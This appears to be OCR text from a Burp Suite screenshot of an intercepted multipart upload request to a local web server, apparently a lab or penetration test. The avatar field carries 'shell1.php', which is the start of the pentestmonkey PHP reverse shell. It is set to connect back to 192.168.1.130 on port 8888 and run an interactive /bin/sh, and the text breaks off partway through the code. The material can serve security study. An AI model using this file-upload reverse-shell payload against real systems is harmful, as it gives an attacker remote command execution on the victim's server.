 1 2 3 4 21:34
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.131:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
18 main
19 -----------------------------9348134593796746131207404 8937
20 Content-Disposition: form-data; name="opt"
21
22 personal
23 -----------------------------93481345937967461312074048937
24 Content-Disposition: form-data; name="__signature_key"
25
26 040f8323bd7750cf0bc975c1d79349de-admin1
27 -----------------------------93481345937967461312074048937
28 Content-Disposition: form-data; name="__signature_dsi"
29
30 9e3c4a0ab58730b8acad92731b2df4e6
31 -----------------------------93481345937967461312074048937
32 Content-Disposition: form-data; name="editpassword"
33
34
35 -----------------------------93481345937967461312074048937
36 Content-Disposition: form-data; name="confirmpassword"
37
38
39 -----------------------------93481345937967461312074048937
40 Content-Disposition: form-data; name="editnickname"
41
42
43 -----------------------------93481345937967461312074048937
44 Content-Disposition: form-data; name="avatar_file"; filename="shell1.php"
45 Content-Type: text/plain
46
47
48 <?php
49 // php-reverse-shell - A Reverse Shell implementation in PHP
50 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
51
52 set_time_limit (0);
53 $VERSION = "1.0";
54 $ip = '192.168.1.130';  // You have changed this
55 $port = 8888;  // And this
56 $chunk_size = 1400;
57 $write_a = null;
58 $error_a = null;
59 $shell = 'uname -a; w; id; /bin/sh -i';
60 $daemon = 0;
61 $debug = 0;
62
63 //
64 // Daemonise ourself if possible to avoid zombies later
65 //
66
67 // pcntl_fork is hardly ever available, but will allow us to daemonise
68 // our php process and avoid zombies.  Worth a try...
69 if (function_exists('pcntl_fork')) {
70 // Fork and have the parent process exit
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 1
Request headers 12